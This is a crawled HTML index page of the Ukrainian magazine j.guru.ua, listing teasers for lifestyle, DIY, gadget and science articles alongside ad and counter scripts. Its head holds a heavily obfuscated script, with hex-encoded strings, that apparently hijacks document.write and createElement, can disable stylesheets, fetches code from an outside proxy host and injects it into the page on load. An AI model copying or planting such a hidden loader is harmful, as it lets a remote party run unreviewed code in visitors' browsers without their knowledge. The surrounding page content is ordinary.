

--- FILE ---
content_type: text/html
request_url: http://j.guru.ua/page/1/
body_size: 9447
content:
	


<!doctype html>
<html lang="ru">
<head>
	<meta charset="windows-1251">
	<title> Журнал Guru.ua</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="author" content="">
	<!-- Le styles -->
	<link href="//guru.ua/boots/css/bootstrap.css" rel="stylesheet">
	<link href="//guru.ua/boots/css/bootstrap-responsive.css" rel="stylesheet">
	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">
	<script src="//www3.guru.ua/white_menu/swfobject.js"></script>
	<script src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	<script src="//guru.ua/boots/js/bootstrap.min.js"></script>
	<script src="//guru.ua/adriver.core.2.js"></script>
	<script src="http://w.sharethis.com/button/buttons.js"></script>
	<script>stLight.options({publisher:"bfbbca62-d654-4bf6-a829-3cb98c74c523"});</script>	<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>
</head>
<body>
<div class="container">
	<div class="row">
		<div class="span12">
			<table border="0" cellpadding="0" cellspacing="0" style="width:100%;background-color:#1CA2DE;height:110px">
				<tr>
					<td valign="middle" align="center" width="220">
						<a href="https://guru.ua"><img src="//guru.ua/graph/guru_big.png" /></a>
					</td>
					<td align="center">
						<div id="top_banner"></div>
					</td>
				</tr>
			</table>
			<div class="navbar navbar-inverse" style="height:32px;">
				<div class="navbar-inner">
					<div class="container">
						<ul class="nav">
	<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины">Отдых</a></li><li class="arrow_box">
							<a href="//j.guru.ua" style="background:rgb(114,112,111);color:white;" title="Дизайн, мода, знаменитости">Журнал</a>
					</li><li><a href="//forum.guru.ua"  title="Форум">Форум</a></li><li class="dropdown" id="other"><a class="dropdown-toggle" data-toggle="dropdown" href="#menu1"  title="">Другие разделы<b class="caret"></b></a><ul class="dropdown-menu"><li><div style="width:350px;"><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//webcam.guru.ua">Веб-камеры</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//radio.guru.ua">Радио</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//ftpsearch.guru.ua">FTP поиск</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="padding:7px;float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div></div></li></ul></li></ul>						<ul class="nav pull-right">
							<li>
								<a href="//passport.guru.ua/registration.php" style="color:#fff">Регистрация</a>
							</li>
							<li>
								<a href="//passport.guru.ua/index.php" style="color:#fff">Вход</a>
							</li>
						</ul>
											</div>
				</div>
			</div>
			<div class="navbar">
	<div class="navbar-inner">
		<div class="container">
			<ul class="nav">
				<li><a href="//j.guru.ua/design/" style="text-decoration:underline">Дизайн</a></li><li><a href="//j.guru.ua/trip/" style="text-decoration:underline">Путешествия</a></li><li><a href="//j.guru.ua/fashion/" style="text-decoration:underline">Мода</a></li><li><a href="//j.guru.ua/celebrity/" style="text-decoration:underline">Знаменитости</a></li><li><a href="//j.guru.ua/cooking/" style="text-decoration:underline">Кулинария</a></li><li><a href="//j.guru.ua/architecture/" style="text-decoration:underline">Архитектура</a></li><li><a href="//j.guru.ua/science/" style="text-decoration:underline">Наука</a></li><li><a href="//j.guru.ua/DIY/" style="text-decoration:underline">Сделай сам</a></li><li><a href="//j.guru.ua/Decor_Interior/" style="text-decoration:underline">Интерьер и декор</a></li><li><a href="//j.guru.ua/best_films/" style="text-decoration:underline">Что смотреть</a></li><li><a href="//j.guru.ua/gadgets/" style="text-decoration:underline">Гаджеты</a></li><li><a href="//j.guru.ua/auto-moto/" style="text-decoration:underline">Авто-мото</a></li><li><a href="//j.guru.ua/Krasota_i_zdorovie/" style="text-decoration:underline">Красота и здоровье</a></li>			</ul>
		</div>
	</div>
</div>			<ul class="breadcrumb">
				<li><a href="//j.guru.ua/">Журнал</a><span class="divider">			</ul>
					</div>
	</div>
</div>    <div class="container" style="border:0px solid gray;">
	    <div class="row">
	        <div class="span9">
	        	<center>
<div style="width:728px;border:0px solid #ccc;position:relative;">
	
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(38219, "yandex_ad", {
stat_id: 163303,
site_charset: "windows-1251",
ad_format: "direct",
font_size: 0.9,
type: "horizontal",
border_type: "ad",
limit: 3,
title_font_size: 1,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
border_color: "FBE5C0",
title_color: "0000CC",
url_color: "006600",
all_color: "0000CC",
text_color: "000000",
hover_color: "0066FF",
favicon: false
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>

</div>
</center>
	      	</div>
	        <div class="span3">
	      	</div>
	    </div>
   	</div> 
   	
    <div class="container">
      <div class="row">
        <div class="span9" style="border:0px solid gray;" >
        
        <script src="/js/jquery.masonry.min.js"></script>
		<script>
			$(function()
			{
			  $('#conts').masonry({
			    
			    itemSelector : '.item',
			    columnWidth : 10
			  });
			});
		/**/	
		</script>
		
		
     		<h1>Все заметки журнала:</h1>
     						<div id="conts"><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2547/sweet_and_spa/">Корейская косметика ELIZAVECCA от интернет-магазина корейской косметики Sweet and Spa
</a> / <a href="/Krasota_i_zdorovie/">Красота и здоровье</a>
						</div>
						<div style="padding:10px;">
							Выглядеть сногсшибательно в любое время года, при любых обстоятельствах и вне зависимости от возраста
 представительницам прекрасного пола поможет Elizavecca косметика.
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2545/Svadebnyy_salon_Velon/">Свадебный салон Вельон</a> / <a href="/fashion/">Мода</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2017_09/small/8018.jpg' style='padding:10px 0 10px 0;width:150px;height:273px'>Ищите восхитительное платье из кружева, как у богини Афродиты? Или струящийся наряд с пышной юбкой, как у любимой киногероини? 
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2544/Sprayable_Energy_raspylyaet_kofeein/">Sprayable Energy распыляет кофееин</a> / <a href="/gadgets/">Гаджеты</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_09/small/8014.jpg' style='padding:10px 0 10px 0;width:150px;height:108px'>Содержит эквивалент кофеина 40 чашек кофе
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2543/Kompaniya_LG_predstavila_planshet_LG_G_Pad_83/">Компания LG представила планшет LG G Pad 8.3</a> / <a href="/gadgets/">Гаджеты</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_09/small/8013.jpg' style='padding:10px 0 10px 0;width:150px;height:84px'>Гаджет имеет интересные программные особенности: на устройство предустановлены QPair и QSlide
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2542/Stol_Sparkle_Geometric_Table/">Стол Sparkle Geometric Table</a> / <a href="/Decor_Interior/">Интерьер и декор</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_09/small/8009.jpg' style='padding:10px 0 10px 0;width:150px;height:150px'>Вся эта красота, попадая под солнечные лучи, начинает сиять
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2541/Kak_sdelat_zastavku_dlya_smartfona/">Как сделать заставку для смартфона</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_09/small/8008.jpg' style='padding:10px 0 10px 0;width:150px;height:210px'>Уникал в чистом виде
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2540/Bant_dlya_volos/">Бант для волос</a> / <a href="/Krasota_i_zdorovie/">Красота и здоровье</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7999.jpg' style='padding:10px 0 10px 0;width:150px;height:154px'>Аксессуар, который в тренде не один сезон
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2539/Massivnoe_kole_svoimi_rukami/">Массивное колье своими руками</a> / <a href="/design/">Дизайн</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7985.jpg' style='padding:10px 0 10px 0;width:150px;height:100px'> Подробный мастер-класс
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2538/NASA_nashlo_vodu_na_poverhnosti_Luny/">NASA нашло воду на поверхности Луны</a> / <a href="/science/">Наука</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7984.jpg' style='padding:10px 0 10px 0;width:150px;height:194px'>Вода была найдена не привычная для человека, а магматическая
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2537/Organayzer_iz_pyalcev_svoimi_rukami/">Органайзер из пяльцев своими руками</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7983.jpg' style='padding:10px 0 10px 0;width:150px;height:153px'>Удобная, стильная и подходящая швейному месту по смыслу штучка
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2536/Kak_prevratit_svoy_lanchboks_v_sumochku_Louis_Vuitton_/">Как превратить свой ланчбокс в сумочку Louis Vuitton </a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7979.jpg' style='padding:10px 0 10px 0;width:150px;height:150px'>Остроумная идея
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2535/Nastennoe_panno_svoimi_rukami/">Настенное панно своими руками</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7971.jpg' style='padding:10px 0 10px 0;width:150px;height:163px'>Цветочное зеркало
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2534/Neobychnyy_dekor_starogo_komoda/">Необычный декор старого комода</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7968.jpg' style='padding:10px 0 10px 0;width:150px;height:116px'>Любимый комод не обязательно выбрасывать на помойку, можно подарить ему новую жизнь
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2533/Kak_sdelat_iz_staryh_klyuchey_domashniy_dekor/">Как сделать из старых ключей домашний декор</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7967.jpg' style='padding:10px 0 10px 0;width:150px;height:150px'>Старые ключи чаще всего в доме лежат без дела
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2532/Zapekanka_s_tvorogom_i_makaronami/">Запеканка с творогом и макаронами</a> / <a href="/cooking/">Кулинария</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7966.jpg' style='padding:10px 0 10px 0;width:150px;height:100px'>Идеальный ужин
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2531/Prostye_kartiny_na_holste_svoimi_rukami/">Простые картины на холсте своими руками</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7965.jpg' style='padding:10px 0 10px 0;width:150px;height:89px'>Такая картина получится даже у тех, кто совсем не умеет рисовать
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2530/Ukrasheniya_Colourette/">Украшения Colourette</a> / <a href="/design/">Дизайн</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7957.jpg' style='padding:10px 0 10px 0;width:150px;height:150px'>Пончики с эмалью и другое
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2529/Podvesnaya_polka_svoimi_rukami/">Подвесная полка своими руками</a> / <a href="/DIY/">Сделай сам</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7947.jpg' style='padding:10px 0 10px 0;width:150px;height:175px'>Нужна туристическая стропа и доски
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2528/Mnogofunkcionalnoe_ustroystvo_Zeus_/">Многофункциональное устройство Zeus </a> / <a href="/gadgets/">Гаджеты</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7944.jpg' style='padding:10px 0 10px 0;width:150px;height:101px'>Четыре-в-одном: принтер, сканер, копир и факс
						</div>
				   </div><div style="width:175px; float:left;margin:5px; border:1px solid #ccc;" class="item">
						<div style="background:#eee;padding:5px;">
							<a href="/2527/Neobychnyy_velosiped_Varibike/">Необычный велосипед Varibike</a> / <a href="/auto-moto/">Авто-мото</a>
						</div>
						<div style="padding:10px;">
							<img src='//j.guru.ua/pics/2013_08/small/7942.jpg' style='padding:10px 0 10px 0;width:150px;height:107px'>Тренирует не только ноги, но и руки
						</div>
				   </div></div><div class="pagination">
			  <ul>
			    <li><a href="/">&laquo;</a></li>
			<li class="active"><a href="/page/1/">1</a></li><li ><a href="/page/2/">2</a></li><li ><a href="/page/3/">3</a></li><li ><a href="/page/4/">4</a></li><li ><a href="/page/5/">5</a></li>  <li><a href="/page/127/" >&raquo;</a></li>
				</ul>
			</div>         
        </div>
        <div class="span3">

        </div>
      </div>
    </div> <!-- /container -->

    
  	

 <div class="container">
      <div class="row">	
      	<hr>
        <div class="span4">
			
<!-- yandex -->
	 </div>
	 <div class="span4">
		</div>
		<div class="span4">
		</div>
	</div>
</div>
      
<div class="container">
      <div class="row">
        <div class="span4">
              
			<iframe  height="320" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden">
			</iframe>

	 </div>
	 <div class="span4">
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=287" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:240px; height:287px;" allowTransparency="true"></iframe>
	 </div>
	 <div class="span4">
	 </div>
 </div>
</div>	 <center>

<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->

</center>	
   <div class="container">
      <div class="row">
        <div class="span4">
        
				
				
				
				
				<!-- begin WebMoney Transfer : accept label -->
				<a href="https://passport.webmoney.ru/asp/certview.asp?wmid=758247414244" target="_blank"><img src="http://guru.ua/v_blue_on_transp_ru.png" border="0"></a>
				<!-- end WebMoney Transfer : accept label -->
				<!--bigmir)net TOP 100-->
				<br> 
				<script>
				document.write("<a href='http://www.liveinternet.ru/click;guru_ua' "+
				"target=_blank><img src='http://counter.yadro.ru/hit;guru_ua?t39.6;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
				";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
				screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border=0 width=31 height=31><\/a>");
				</script>
				<br>
				<a href="http://www.e-host.org.ua" target="_blank"><img src="http://www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>
				
				<a href="http://mariupol.in/" target="_blank"><script language="javascript" type="text/javascript">
				//<![CDATA[<!--
				var RndNum4NoCash = Math.round(Math.random() * 1000000000);
				var ref='unknown'; if (document.referrer) ref = escape(document.referrer);
				document.write('<img src="http://mariupol.in/top/counter.php?sid=5&' + 'ref=' + ref + '&url='+escape(document.URL)+'" border=0 width=1 height=1 alt="Рейтинг сайтов Мариуполя">')
				//-->]]></script><noscript><img src=http://mariupol.in/top/counter.php?sid=5 border=0 width=1 height=1 alt="Рейтинг сайтов Мариуполя"></noscript></a>
				<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
      </div>
      <div class="span8">
				 
				<a href="http://guru.ua/feedback.php">Связь с администрацией</a><br>
				<a href="http://guru.ua/adv.php">Реклама</a><br>
				<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества</a><br>
				
				<br>
				<div style="font:10px Tahoma;">
				Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
				Полное или частичное копирование авторских материалов должно сопровождаться указанием 
				первоисточника (для интернет-изданий обязательна гиперссылка). 
				<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026				</div>
				
				0.021310    
     
      <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2962911-1");
pageTracker._setDomainName(".guru.ua");
pageTracker._trackPageview();
} catch(err) {}
</script>


	</div>
  </div>
</div> 
    
</body>
</html>
        
    
  </body>
</html>
